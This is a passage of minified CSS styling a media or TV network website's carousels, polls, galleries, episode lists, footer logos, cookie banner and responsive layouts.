a{width:100%}.jcarousel-control-next,.jcarousel-control-prev{background:#c80a1e;bottom:0;box-sizing:border-box;color:#fff;display:block;font-size:120px;font-weight:200;height:90px;line-height:.5;opacity:1;padding:0 4%;position:absolute;transform:opacity .3s;width:15%}.jcarousel-control-next:hover,.jcarousel-control-prev:hover{color:#fff;opacity:.8;transform:opacity .3s}.jcarousel-control-prev{left:0;text-align:center}.jcarousel-control-next{right:0;text-align:center}.nova-quote{padding-left:14.926%;position:relative}.nova-quote:before{color:#c80a1e;content:'"';font-size:60px;font-style:italic;left:6.717%;position:absolute}.nova-quote p span:last-child,blockquote p span:first-child{display:none}.article-related-format{background:#e5e5e5;padding:20px}.article-related-format h3{background:#c80a1e;color:#fff;font-size:20px;left:0;padding:10px 20px;position:absolute;text-transform:uppercase;top:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);width:100%}.article-related-format img{width:100%}.article-related-format .g100{padding:0 20px}.article-related-content h2,.article-related-format h2{margin:.5em 0 .2em}aside .article-related-format p{display:none}aside .article-related-format p:first-child{display:block}.block-article+aside p{padding:10px}aside .banner{padding:50px 0}.article-related-content{background:none repeat scroll 0 0 #fff;border-left:1px solid #dedede;padding:20px}.article-related-content .g100{margin-bottom:20px}.article-related-content .g100:nth-of-type(2){border-bottom:1px solid #dedede}aside .article-related-content p{padding-top:0}.oyo-related-title{background:#15c1e6;color:#fff;font-size:1.2em;font-weight:300;margin-bottom:0;padding:10px 20px;text-transform:uppercase}.oyo-related-main,.oyo-related-sub{border-left:3px solid #00f6ff}.oyo-related-main{margin:10px 0;padding:0 10px}.oyo-related-sub{padding:0 10px}.oyo-related-logo{background-position:-100px -800px;float:left;height:30px;margin-left:-4px;margin-top:5px;width:100px}.format-gallery-video .icon-youtube-play,a .oyo-related-play{color:#fff;font-size:40px;text-shadow:1px 1px 1px rgba(0,0,0,.5);transition:color .3s}.format-gallery-video:hover .icon-youtube-play,.full-gallery-video:hover .icon-youtube-play,.media-video:hover .icon-youtube-play,a:hover .oyo-related-play{color:#c80a1e}.oyo-related h4{font-size:20px;line-height:.7;margin-bottom:15px;margin-top:0;padding-top:0}.oyo-related .g50 h4{line-height:1.2}.oyo-related-image{margin-bottom:0!important}.oyo-related>:first-child .oyo-related-play{transform:translate(-50%)}.poll-title{text-transform:uppercase}.poll .poll-question{font-size:24px;margin:.5em 0}.poll-answer{font-size:20px;font-weight:500}.has-image>form,.has-image>h3,.has-image>p{margin-left:29.553%}.poll ul{margin-bottom:1em}.poll-link{font-size:15px;text-decoration:underline}.poll button{margin-right:1em}.poll-results{font-size:15px;margin-left:2.15em;opacity:.6}.poll-results [data-placeholder=pct]{color:#c8091e}.poll input[type=radio]:not(old){display:inline!important;margin:0;opacity:0;padding:0;width:28px}.poll input[type=radio]:not(old):checked+label:after{border-color:#000;border-style:none none solid solid;border-width:medium medium 4px 4px;content:"";display:block;height:4px;left:-27px;position:absolute;top:10px;transform:rotate(-45deg);width:7px}.poll-answer label,.poll-answer li{position:relative}.poll-answer label:before{border:3px solid #000;border-radius:20px;content:"";display:block;height:15px;left:-32px;position:absolute;top:4px;width:15px}.format-related-sites{background:#fff;margin-top:-20px;padding-bottom:40px}.format .news-block,.format-about,.format-article,.format-gallery,.format-roles{background:#2d2e34}.format-gallery-anchor{display:block;position:relative;top:-106px;visibility:hidden}.format-article-body .article-body{padding-top:0}.format-article-body .article-body,.format-article-body .article-body p,.format-article-text{line-height:1.65em;margin-bottom:1.65em}.format-article p,.format-article-text{font-size:18px}.episode-list-summary>p{line-height:inherit;margin-bottom:0}.format-info p,.format-info-cast p,.news-info-cast p{font-size:15px}.info-link{border-bottom:1px solid #fff;color:#fff;text-decoration:none}.info-link:hover{border-bottom:none;color:#fff}h4 .info-link:hover{color:#fff;padding-bottom:1px}h1 .info-link{line-height:1.2}.episode-list,.format-article-body{background:#fff;padding-top:2.039%}.format-article-body h2{margin-bottom:5px}.format-image-cropper{height:362px;margin-bottom:1.65em;overflow:hidden;position:relative}.format-image-cropper img{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.format-roles{border-top:1px solid hsla(0,0%,100%,.1);max-height:612px;overflow:hidden}.format-roles .splash-nav{top:250px}.roles-character{padding:20px}.roles-charlink{color:#fecc38}.roles-charlink:hover{color:#fff}.roles-character .image-circle img{max-height:265px!important}.format-mainpage .roles-character .image-circle img{height:auto;max-height:100%}.format-info,.format-info-cast{color:#fff;padding:50px 20px 0}.format-info+.format-info-cast{padding-top:0}[data-event=show-all]{cursor:pointer;display:inline-block}[data-event=show-all]:hover{text-decoration:underline}[data-rel=actors]{margin-bottom:10px}.news-info-cast{color:#fff;padding:0 20px}.news-director img{width:50%}.format-info h1{color:#fff;font-size:40px;margin-bottom:.5em}.format-info h1+.button-white{margin-top:10px}.format-oyo-button{bottom:20px;left:20px;position:absolute}.format-gallery-background{filter:url("data:image/svg+xml;utf8,<svg xmlns=%27http://www.w3.org/2000/svg%27><filter id=%27old-timey%27><feColorMatrix type=%27matrix%27 values=%270.14 0.45 0.05 0 0 0.12 0.39 0.04 0 0 0.08 0.28 0.03 0 0 0 0 0 1 0%27/></filter></svg>#old-timey");-webkit-filter:sepia(.9);-webkit-filter:sepia(90%);-moz-filter:sepia(90%);-ms-filter:sepia(90%);-o-filter:sepia(90%);filter:sepia(90%);height:100%;left:0;opacity:.15;overflow:hidden;position:absolute;top:0;width:100%}.format-news-background{min-height:100%;min-width:100%}.format-gallery-video{position:relative}.format-gallery-image,.format-gallery-video{border:1px solid hsla(0,0%,100%,.2);display:block;height:40%;margin:10% auto;width:90%}.format-gallery-image img,.format-gallery-video img,.full-gallery-image img,.full-gallery-video img{height:100%;width:100%}.format-gallery-video .icon-youtube-play,.full-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{color:hsla(0,0%,100%,.5);transition:color .3s ease 0s}.full-gallery-video .icon-youtube-play{font-size:50px}.format-gallery-video .icon-youtube-play,.media-video .icon-youtube-play{font-size:100px}#gallery-video-stage .video-player{min-width:60vw}.news-block .format-news-background{bottom:0;margin-bottom:-20px;position:absolute}.format-gallery .splash-nav{top:60%}.gallery-stage .splash-nav{top:50%}.gallery-nav{max-height:152px}.format-cast-image{height:100%;width:100%}.format-article .character-summary{font-size:25px;padding-left:20px}.character-text{font-size:18px;line-height:1.65em;margin-bottom:1.65em}.character-title,.episode-title{color:#c8091e;font-size:40px;line-height:1;margin-bottom:1em;padding-bottom:.2em}.episode-list .g4 p,p.episode-list-summary{font-size:16px;height:128px;line-height:1.3;margin-bottom:0;overflow:hidden}.format-article-body .g4 img{width:100%}.format-article-box{padding:0 20px}.format-article-box h2,.format-article-box h3{margin-bottom:5px}.format .news-block{padding-bottom:40px}.news-runtime{display:none}.collapsed .news-runtime{display:block}.format-about-body,.format-about-body a{color:#fff}.format-about-body a{text-decoration:underline}.format-about-body a:hover{text-decoration:none}.format-about-body h3{line-height:1.5;margin-bottom:1.65em}.format-info-cast a,.news-info-cast a{color:#fecc38;text-decoration:underline}.format-info-cast a:hover,.news-info-cast a:hover{color:#fecc38;text-decoration:none}.news-info-cast h3{font-size:20px}.journalist-name+span{font-size:18px}.format-caption{color:#000;display:block;font-weight:500;margin-bottom:20px}.format-article .episode-description,.format-article .news-article-intro{font-size:25px;line-height:1.2em;margin-bottom:1em}.format-about-text{font-size:18px;line-height:1.5em;margin-bottom:1.5em}.format-social{color:#fff}.format-social a{color:#fff;display:inline-block;font-size:20px;margin-top:5px;transition:color .3s}.format-social a:hover{opacity:.7}.format-social a:first-of-type{margin-left:-4px}.episode-list .format-image-cropper>a,.episode-list article>a,.news-block-items article>a{display:block;position:relative}.episode-list .format-image-cropper>a{height:100%;width:100%}.episode-list .format-image-cropper>a:before{bottom:0}.episode-list .format-image-cropper:hover+.format-article-box a,.episode-list article>a:hover+.format-article-box a,.news-block-items article>a:hover+.news-block-data .news-article-title a{color:#c80a1e}.ruler{background-image:linear-gradient(90deg,hsla(0,0%,59%,.7) 50%,hsla(0,0%,100%,0) 0);background-position:0 100%;background-repeat:repeat-x;background-size:4px 1px;border:0;clear:both;height:31px;margin:0 18px 20px}.block-exposed .ruler:first-of-type{background-image:none;height:0}.redakcija .format-article-body .block:last-child{padding-bottom:45px}.redakcija .block .ruler,.redakcija .block:last-child hr.ruler{display:none}.redakcija .block .ruler:last-child{display:block}body.gallery-fullscreen{background:#2d2e34;overflow:hidden}.format-gallery-fullscreen{height:100vh}.gallery-fullscreen-background{bottom:0;left:0;opacity:.2;position:fixed;right:0;top:0}#redux-overlay .red-circle,.format-gallery .red-circle{height:60px;padding-top:8px;text-align:center;width:60px}.format-gallery .red-circle{right:20px;top:20px}#redux-overlay .red-circle{right:20%;top:20px;z-index:100000}#redux-overlay .red-circle a,.format-gallery .red-circle a{color:#fff;font-size:36px}.gallery-fullscreen .gallery-stageholder{height:90vh}.format-gallery .gallery-stageholder .splash-nav{top:50%}.gallery-descriptions{color:#fff}.gallery-descriptions h1{color:#c8091e;font-size:30px;height:2em;line-height:1;overflow:hidden}.gallery-descriptions h2{font-size:15px;line-height:2;text-transform:uppercase}.gallery-fullscreen .gallery-stage img{border:1px solid hsla(0,0%,100%,.1);box-shadow:0 5px 25px rgba(0,0,0,.8);margin-top:-20px;max-height:60vh;max-width:60vw}.jcarousel-full{overflow:hidden;width:100%}.gallery-fullscreen .jcarousel-nav a{border:1px solid hsla(0,0%,100%,.4);display:inline-block;opacity:.7}.gallery-fullscreen .jcarousel-nav a.active,.gallery-fullscreen .jcarousel-nav a:active,.gallery-fullscreen .jcarousel-nav a:hover{border:1px solid hsla(0,0%,100%,.8);display:inline-block;opacity:1}.gallery-fullscreen .jcarousel-nav ul{height:100%;overflow:hidden;width:10000px}.static-nav-side{font-weight:700;letter-spacing:.2px;line-height:2;margin-top:20px}.static-block h2,.static-block h3{margin-bottom:15px;margin-top:15px}.contact-number a,.ntvcjenici a:hover,.static-nav-link.active a{color:#c80a1e;transition:color .3s}.contact-number a:hover,.ntvcjenici a{color:#2d2e34;transition:color .3s}.impressum{width:100%}.col1{padding:10px 10px 10px 0;width:33.3333%}.col2{padding:10px;width:66.6667%}.static-list{list-style-type:disc;margin-bottom:2em;padding-left:15px}.static-list li{line-height:1.5;margin-bottom:1em}.contact-number{margin-bottom:40px}.subsite-rubrika .corpo-header .splash-image{background-image:url(assets/b3ac207ae5a57ba3f2fc.png)}.subsite-rubrika .corpo-header h1{text-align:center}.subsite-rubrika .corpo-header h1:after{margin-left:0;position:static;transform:translateY(-27%)}.subsite-rubrika .splash-static{height:220px}.show-all a{font-size:15px;font-weight:900;text-transform:uppercase}.show-all a:before{content:"» ";font-size:20px;font-weight:400}.corpo-header .splash-image{left:0!important}.corpo-header .splash-social,.corpo-header .splash-social a{color:#fff;text-shadow:none}.corpo-header .splash-social a:hover{opacity:.7}.corpo-header h1{color:#fff;font-size:40px;font-weight:200;padding:50px 260px}.corpo-header h1:after{background-image:url(assets/634302760bd6fe440923.svg);background-repeat:no-repeat;content:"";display:inline-block;height:100px;margin-left:40px;position:absolute;top:50%;transform:translateY(-50%);width:100px}.corpo-header .splash-image:hover h1{color:#fff}.corpo-nav{border-bottom:1px solid #000;z-index:10}.corpo-nav-content.format-nav-content{background-color:#2d2e34;padding-left:10px}.corpo-nav .search-icon{background:#c8081e;box-shadow:none;cursor:pointer;padding:22px 16px;transition:none 0s ease 0s}.corpo-nav-content.format-nav-content ul li a{padding:13px 11px}.main-nav.corpo-nav ul li.active a{color:#2d2e34}.corpo-block .ph-gutter .active .icon-angle-down.icon-circled{display:none;margin:4px 0 0}.corpo-block{background:#2d2e33}.corpo-block .container{background:#fff}.corpo-block .g4.side-content{float:right;margin-left:0!important}.corpo-trailer img{width:100%}.corpo-block .corpo-trailer{background:#111;max-height:500px;overflow:hidden}.corpo-block .corpo-trailer .id-video{object-fit:cover}.corpo-block .page-title{font-weight:900;text-transform:uppercase}.corpo-block .page-title span{color:#929294;display:block;font-size:13px;font-weight:300}.corpo-block .article-body h3{font-size:23px;font-weight:900;margin-bottom:10px;text-transform:uppercase}.corpo-block .article-body h4{font-size:24px;font-weight:900;margin-bottom:10px}.corpo-block .article-body h5{font-size:21px;font-weight:700;margin-bottom:10px}.corpo-block .sub-nav li{margin-bottom:12px}.corpo-block .sub-nav a{color:#c80a1e;font-size:25px;font-weight:900;line-height:1.2;text-transform:uppercase}.corpo-block .sub-nav .active a,.corpo-block .sub-nav a:hover{color:#2d2e34}.corpo-block .sub-nav a span{color:#929294;display:block;font-size:13px;font-weight:300;line-height:1.4}.corpo-block .article-body .g50:nth-of-type(odd){padding-right:1.8%}.corpo-block .article-body .g50:nth-of-type(2n){padding-left:1.8%}.corpo-block .article-body .g50 h3{font-size:20px;font-weight:700;line-height:1;text-transform:none}.corpo-block .article-body .g50 .episode-list-summary{height:auto}.corpo-block .article-body img{width:100%}.corpo-block .article-body ul{margin:-30px 0 40px}.corpo-block .article-body ul li{list-style:disc}.corpo-block .article-body [data-toggle-group] ul{padding:0 0 0 20px}.corpo-block .article-body .corpo-job{border-bottom:3px solid hsla(0,0%,59%,.3);margin-top:50px;padding-bottom:20px}.corpo-block .article-body .corpo-job:last-child{border-bottom:none;margin-bottom:0}.corpo-block .article-body table{width:100%}.corpo-block .article-body table td{padding:10px}.corpo-block [class^=icon-]{display:inline-block;font-size:18px;margin:5px 0 0}.corpo-block [class^=icon-]:first-child{margin:5px 0 0 -4px}.corpo-contact .tf{display:inline-block;opacity:.8;width:50px}.corpo-footer{background:#2d2e33;position:relative}.corpo-footer h2{border-bottom:1px solid #6c6d71;font-size:40px;font-weight:200;margin:0;padding:38px 0}.corpo-footer h2,.corpo-footer h3{color:#fff;letter-spacing:.01em;text-transform:uppercase}.corpo-footer h3{font-size:30px;font-style:italic;font-weight:700;padding-top:30px}.corpo-footer .logotypes{align-items:center;border-bottom:1px solid #6c6d71;display:flex;flex-wrap:wrap;justify-content:center;margin-top:30px;padding-bottom:44px}.corpo-footer .foot-links{padding:30px 0 44px}.corpo-footer .logotypes a{background-position:50%!important;margin-bottom:20px;margin-left:20px!important;margin-right:20px!important;opacity:1}.channel.logotypes{margin-top:10px;padding-bottom:24px}.channel.logotypes a{margin:20px 35px 20px 0}.corpo-footer .logotypes li:last-child a{margin-right:0}.channel.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg);background-position:50%;background-repeat:no-repeat;height:78px;width:135px}.channel.logotypes .doma a{background:url(assets/6c24e0394f6c5811f469.jpg);height:80px;width:142px}.channel.logotypes .cinema a{background:url(assets/c71885b825efe8610568.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .family a{background:url(assets/32763c1967a21bc552ce.svg) no-repeat 50%;height:50px;width:241px}.channel.logotypes .world a{background:url(assets/da381276ab898324b138.svg?2);background-position:50%;background-repeat:no-repeat;background-size:contain;height:72px;width:140px}.channel.logotypes .minitv a{background:url(assets/d4596d48b4bb4306e5e3.png);background-repeat:no-repeat;background-size:contain;height:63px;width:131px}.corpo-footer .logotypes a:hover{opacity:.7}.corpo-block #ajax-wrapper{margin:34px 0 20px}.corpo-block .down-doc{border-top:1px solid #ededed;padding-top:30px}.corpo-block .down-doc h3{margin-bottom:10px}.corpo-block .down-doc a{display:block;line-height:1.5;padding-left:22px;padding-top:3px;position:relative}.corpo-block .down-doc a span{color:#c80a1e;font-size:.8em;left:0;margin:0!important;position:absolute;top:4px}.contact-input{color:#656565;font-size:15px;position:relative}.form-contact label{box-sizing:border-box;display:inline-block;padding-right:1.492%;width:31.344%}.contact-textarea label{left:0;position:absolute;top:0}.contact-input .select,.contact-textarea{padding-left:31.344%;width:100%}.contact-input input,.contact-input select,.contact-input textarea{border:1px solid #c6c6c6;border-radius:3px;font-size:15px;padding:7px}.contact-input input{width:63.57%}.contact-input select{width:100%}.contact-input textarea{width:93.48%}.contact-submit{text-align:right}.form-contact .button:hover{background:#2d2e34}#form-messages{background:#ffbaba;color:#c8091e;margin-left:31.344%;padding:10px 16px;text-align:center}#form-messages:empty{background:none;padding:0}#success-message{background:#dff2bf;color:#4f8a10;padding:10px 16px;text-align:center}.page-404 .splash-image{background-image:url(assets/1b8841cff06dce794442.png);background-size:cover}.page-404 .textual-wrapper{position:absolute;top:50%;width:100%}.page-404 .textual{background:#f3f3f4;border-bottom:4px solid #fff;border-top:4px solid #fff;padding:40px 0;position:absolute;top:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%}.page-404 .textual .g8{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.page-404 .textual p{margin-bottom:0}.page-404 .textual .err{color:#c80a1e;font-size:30px}.page-404 .textual .err span{color:#c80a1e;display:block;font-size:72px;line-height:1}.page-404 .textual .inf{color:#231f20;font-size:18px;line-height:2.4;margin-top:35px}#footer{background:#2d2e34;position:relative}#footer .container{padding:50px 0 40px}.foot-links li,.logotypes li{display:inline-block;float:none;height:auto;vertical-align:middle}.foot-links a{border-right:1px solid #45413e;color:#fff;display:block;font-size:16px;font-weight:400;opacity:.4;padding:0 12px;transition:opacity .3s}.foot-links li:last-child a{border:none}.logotypes{margin:30px 0 0}.logotypes a{display:block;height:55px;margin-right:40px;opacity:.5}.logotypes .dnevnik a{background:transparent url(assets/8b224ad08478a96c82da.png) no-repeat scroll 0 0;width:146px}.logotypes .oyo a{background:transparent url(assets/fa8499add7076d922d7d.svg) no-repeat scroll 0 9px;width:87px}.logotypes .zadovoljna a{background:transparent url(assets/0f386aff7bbe05970a74.png) no-repeat scroll 0 10px;background-image:url(assets/772fdf592d32808e3d1c.svg);background-size:contain;width:130px}.logotypes .blog a{background:transparent url(assets/b66689a02472bf3e1e56.png) no-repeat scroll 0 0;width:61px}.logotypes .doma a{background:transparent url(assets/d77d26d080a287ac68ca.png) no-repeat scroll 0 0;width:75px}.logotypes .gol a{background:transparent url(assets/ce71a252b75c53142e74.svg?1) no-repeat scroll 0 5px;background-size:contain;width:88px}.logotypes .kz a{background:transparent url(assets/0373ceab2890cf96231d.png) no-repeat 50%;background-size:contain;width:45px}.logotypes .nova a{background:url(assets/634302760bd6fe440923.svg) no-repeat 0 0;background-size:45px;width:64px}.logotypes .punkufer a{background:url(assets/40ef89e27b21514704da.svg?2) no-repeat 0 12px;background-position:50%;background-size:contain;width:110px}.logotypes .showbuzz a{background:url(assets/7773d681de29eae08c6f.svg?1) no-repeat 0 14px;width:130px}.logotypes .zimo a{background:url(assets/20647916fd59573eb612.png) no-repeat 0 7px;width:68px}.foot-links a:hover,.logotypes a:hover{opacity:1}.logotypes li:before{content:none}body>iframe[src^="http://googleads"]{bottom:-100px;position:absolute}#footer .kz-logo a{height:40px}#footer .kz-logo{width:25%}#footer .kz-logo img{height:100%;max-width:100%;object-fit:contain}#footer .desktop-block .logotypes a{margin-left:20px;margin-right:20px}#footer .desktop-block .logotypes li{margin-bottom:20px}#footer .desktop-block .logotypes{align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.header-exits{display:none}.cookie-monster{background:#000;background:rgba(0,0,0,.9);border-top:1px solid #000;bottom:-1000px;color:silver;padding:20px 220px 20px 60px;position:fixed;transition:all 1s ease 0s;width:100%;z-index:99999}.cookie-monster p{margin-bottom:0}.cookie-monster p a{text-decoration:underline}#cookieAgreee{position:absolute;right:60px;top:50%;transform:translateY(-50%)}body{animation-duration:.75s;animation-iteration-count:1;animation-name:loadOpacity;animation-timing-function:ease-out}@keyframes loadOpacity{0%{opacity:.3}to{opacity:1}}.icon-play{background-color:#ccc;background-image:url(assets/0d9dbbc56f8c00859a6c.svg);background-position:50% 50%;background-repeat:no-repeat;background-size:20px;display:block;height:24px;transition:all .3s;width:24px}.rev-oyo-button{background-color:#2db0e0;border-radius:4px;color:#fff;display:inline-block;font-size:14px;padding:10px 10px 11px 46px;position:relative}.rev-oyo-button:hover,.rev-oyo-button:hover .icon-play{background-color:#0098ca;color:#f2f2f2}.rev-oyo-button .icon-play{background-color:#1da6d8;background-size:30px;border-radius:4px 0 0 4px;bottom:0;height:38px;left:0;position:absolute;width:40px}.rev-oyo-button.nvideo{background-color:#c80a1e}.rev-oyo-button.nvideo .icon-play{background-color:#b40619}.rev-oyo-button.nvideo:hover,.rev-oyo-button.nvideo:hover .icon-play{background-color:#a90012}.rev-novavideo-button{display:inline-block;font-size:12px;padding-top:12px}.rev-novavideo-button .highlight{color:#e41a30;text-decoration:underline}.rev-oyo-button.is-big{font-size:20px;padding:14px 32px 13px 84px}.rev-oyo-button.is-big .icon-play{background-size:45px;height:56px;width:57px}.oyo-nvideo-promo{padding-top:20px}.oyo-nvideo-promo .container{background-color:#fff;background-image:url(assets/e9d42c0d37befdb58875.png)}.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{float:left;padding:45px 0;text-align:center;width:50%}.oyo-nvideo-promo .nvideo-promo{background-color:rgba(0,0,0,.01)}.oyo-nvideo-promo h4{color:#000;font-size:28px;font-weight:900;line-height:1.214;margin-bottom:8px}.oyo-nvideo-promo p{color:#000;font-size:20px;font-weight:400;line-height:1.2;margin-bottom:30px;opacity:.8}.oyo-nvideo-promo .rev-oyo-button img{margin-left:12px}.nvideo-promo .rev-oyo-button.nvideo img{height:29px}@media only screen and (max-width:800px){.oyo-nvideo-promo h4{font-size:24px}.oyo-nvideo-promo p{font-size:16px}.oyo-nvideo-promo .nvideo.is-big img{height:22px}.rev-oyo-button.is-big{font-size:16px;height:38px;padding:7px 25px 8px 55px}.rev-oyo-button.is-big .icon-play{background-size:30px;height:38px;width:40px}.rev-oyo-button.is-big img{height:22px}}@media only screen and (max-width:600px){.oyo-nvideo-promo .nvideo-promo,.oyo-nvideo-promo .oyo-promo{width:100%}.oyo-nvideo-promo .oyo-promo{padding-bottom:0}#gallery-video-stage .video-player,#redux-dialog .stage.gallery-stage{width:100%}}.rev-tv-watch .episode-link{display:none}.rev-tv-watch .g3{text-align:center}.oyo-nvideo-promo{display:block!important}@media only screen and (max-height:767px) and (min-width:1024px){#gallery-video-stage .video-player{max-height:60vh;min-width:108vh}}@media screen and (max-height:480px){.splash-carousel .button-nvideo-transparent,.splash-carousel .button-oyo,.splash-carousel .button-oyo-transparent{margin-top:60vh!important}}@media only screen and (max-width:1320px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:0}.link-next,.splash-nav .splash-next,.splash-next{right:0}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.character-title .link-prev,.character-title .splash-prev,.episode-title .link-prev,.episode-title .splash-prev{left:-70px}.character-title .link-next,.character-title .splash-next,.episode-title .link-next,.episode-title .splash-next{right:-70px}.novinar .link-prev{left:0}.novinar .link-next{right:-35px}.jcarousel-full{margin-left:10%;width:80%}.format .news-block{background:#ededed none repeat scroll 0 0;padding-bottom:0}.news-block .format-gallery-background{display:none}.news-block-title.txt-bgtitle{color:#2d2e34}.gallery-fullscreen .gallery-nav{max-width:1120px}.gallery-fullscreen .gallery-nav .container{width:100%}.gallery-fullscreen .gallery-nav .splash-prev{left:-50px}.gallery-fullscreen .gallery-nav .splash-next{right:-50px}.gallery-descriptions{padding:10px 40px}.gallery-fullscreen .gallery-stage img{max-width:85vw}}@media only screen and (min-width:1220px){.g12 .news-block-image{height:362px}.g6 .news-block-image{height:365px}.g4 .news-block-image{height:240px}.g2 .news-block-image,.g3 .news-block-image{height:177px}.corpo-article-list .g6 .news-block-image{height:245px}}@media only screen and (max-height:680px){.splash-title h1{font-size:40px;margin-bottom:.5em}.splash-details .g1.txt-right.mt-5{top:-15px}}@media only screen and (max-height:768px) and (min-width:801px){.splash-carousel{height:86vh!important}.splash-docker{margin-top:82vh!important}}@media only screen and (max-width:1220px){.link-prev,.splash-nav .splash-prev,.splash-prev{left:10px}.link-next,.splash-nav .splash-next,.splash-next{right:10px}.splash-details{left:6.717%}.container{width:100%}.g3 .news-block-link{height:14.5vw}.g4 .news-block-link{height:19vw}.format-main-episode .news-exposed .news-block-link,.g12 .news-block-link,.g6 .news-block-link{height:30vw}.button-oyo{font-size:12px}.block-article-title{padding-left:20px}.collapsed .format-nav-content,.collapsed .nav-content{margin-left:-1px}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:1px}.network-header{left:50%;left:calc(50% - 1px)}.gallery-fullscreen .gallery-nav{width:85%;width:calc(100% - 100px)}.format-splash-social{position:absolute;right:0;text-shadow:1px 2px 2px #000;top:-65px}.epg-content .g10{width:78%}.epg-nav .splash-prev{left:-30px}.epg-nav .splash-next{right:-50px}.news-block-item .news-block-airing-time{font-size:1.5vw}.promo-nvideo .txt-white{font-size:18px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:165px}.corpo-block .corpo-trailer .id-video{width:100%}.cookie-monster{padding:20px 160px 20px 20px}#cookieAgreee{right:20px}.network-header a{left:20px}}@media only screen and (max-width:1120px){.epg-full .epg-stick{width:40%}.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:150px}.corpo-nav-content.format-nav-content ul li a{font-size:14px}.corpo-header h1{box-sizing:border-box;font-size:36px;min-height:140px;padding-left:210px;padding-top:55px}.rev-oyo-button{font-size:12px;padding:7px 17px 8px 45px}.rev-oyo-button .icon-play{background-size:22px;height:30px;width:32px}.rev-novavideo-button{font-size:11px;padding-top:8px}}@media only screen and (max-width:1024px){.button-nvideo-transparent,.buttons-splash .button-nvideo,.buttons-splash .button-oyo,.buttons-splash .button-oyo-transparent{font-size:12px;font-size:11px;letter-spacing:-.5px;line-height:1.6;padding:10px 15px}.g3 .news-block-link,.g9 .g4 .news-block-link{height:175px}.g9.g-full,h1+.inblock.mb-30.desktop-inblock{width:100%}.epg-mobile .image-circle{margin:5px 20px}.nav-content{width:100%}.main-nav input.search-field{margin-right:30%;width:100%}.main-nav .search-icon{background:none;border:none;box-shadow:none;top:0;width:6%}.main-nav-format.collapsed .search-icon,.main-nav.collapsed .search-icon{right:0}.main-nav ul li a,.main-nav-format ul li a{font-size:16px;letter-spacing:0;padding:10px 15px}aside .news-block-runtime{text-align:left;width:100%}aside .g9{padding-left:20px}.article-related-format .g100,.block-article+aside p{padding:0}.news-block-airing-time{font-size:15px}.format-article .format-article-body{width:100%}.format-article aside.g3{border-bottom:1px solid #404040;width:100%}.format-info,.format-info-cast,.news-info-cast{float:left;padding:40px;width:50%}.informativni .format-info,.informativni .news-info-cast{width:100%}.informativni .format-info p{font-size:20px}.format-info-cast{border-left:1px solid #404040}.format-info{border-right:1px solid #404040;margin-right:-1px}.format-about-body{margin-left:16.6665%!important;width:66.6667%}.informativni .format-article .character-summary{font-size:25px}.format-info h1{font-size:30px}.novinar .link-next{right:10px}.format-info+.format-info-cast{padding-top:40px}.gallery-descriptions{padding:10px 40px!important}.poll-image{margin-left:inherit!important}.load-more{width:30%}.episode-list .g4{margin-left:1.492%;margin-right:0;width:31.344%}.episode-list .g4:nth-of-type(2n){clear:none;margin-left:1.492%;margin-right:0}.episode-list .g4:nth-of-type(3n),.format-article-body .g4:nth-of-type(3n){margin-right:0}.g9 .g4{width:30.615%}.episode-list .g4 img{width:100%}.epg-nav{padding-left:20px}.epg-full .epg-stick{width:49%}.epg-full .epg-stick+span{margin-left:2.5%;width:45%}.epg-jump{font-size:15px;margin-left:5px;padding:5px}.epg-anchors .anchors-text{display:none}.gallery-fullscreen .gallery-stage{width:90%}.gallery-fullscreen .gallery-stage img{max-width:100%}.gallery-fullscreen .link-prev{left:0}.gallery-fullscreen .link-next{right:0}.gallery-fullscreen .media-video img{height:100%;margin-top:0}.informativni .format-nav-content{padding-left:25%}.main-nav ul li.format-menu-sublink a{font-size:16px;letter-spacing:-.5px;padding:10px 12px}.promo-nvideo .txt-white{font-size:14px}.promo-nvideo ul{margin-top:21px}.corpo-nav-content.format-nav-content ul li a{font-size:13px}.corpo-nav .search-icon{background:#c8081e;height:auto;padding:19px 16px}.corpo-header h1{font-size:36px;padding-left:230px;padding-right:370px;padding-top:35px}.corpo-header h1:after{margin-left:155px}.subsite-rubrika .corpo-header h1:after{display:block;left:50%;margin-left:0;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media only screen and (max-width:980px){html{overflow-x:hidden}.block-article+aside.g4.g-full,.container .block-article,.episode-list.g9{width:100%}.article-body{padding-top:20px}.article-share-container{margin-bottom:10px;width:100%}.article-share-container .txt-up.txt-small{float:left;line-height:2}.article-share{float:left;margin-top:0}.article-share>li{float:left}.article-content,.block-article .episode-watchlinks .g1-offset{margin-left:0!important;padding-left:0}.article-content{padding-bottom:15px}.block-article .episode-watchlinks{margin-bottom:40px}.block-article+aside{border-top:1px solid rgba(0,0,0,.1)}.block-article+aside .banner{display:none}.format-title{background:rgba(200,8,30,.83);bottom:0;color:#fff;font-size:20px;padding:20px;text-transform:uppercase}.format-title a{color:#fff}.format-title a:hover{text-decoration:underline}.format-title.format-main-title{bottom:auto;top:-60px}.article-related-content,.oyo-related,aside.g4 .banner-holder{display:none}.corpo-nav .search-icon{content:none;padding:0}.corpo-block .g4.side-content,.corpo-block .g8.block-article{width:100%}.corpo-block .g4.side-content .sub-nav ul{border-bottom:1px dotted rgba(0,0,0,.1);border-top:1px dotted rgba(0,0,0,.1);margin-bottom:30px;padding:20px 0 10px;text-align:center}.corpo-block .page-title{font-size:30px;margin-left:0;margin-right:0}.corpo-block .page-title,.g4 .ph-gutter{padding-left:14.5%;padding-right:14.5%}.epg-full .epg-stick{width:40%}.epg-full .epg-stick+span{width:55%}.format-roles{max-height:674px}.buttons-splash a:first-child{margin-left:15%}.g3 .news-block-link,.g9 .g4 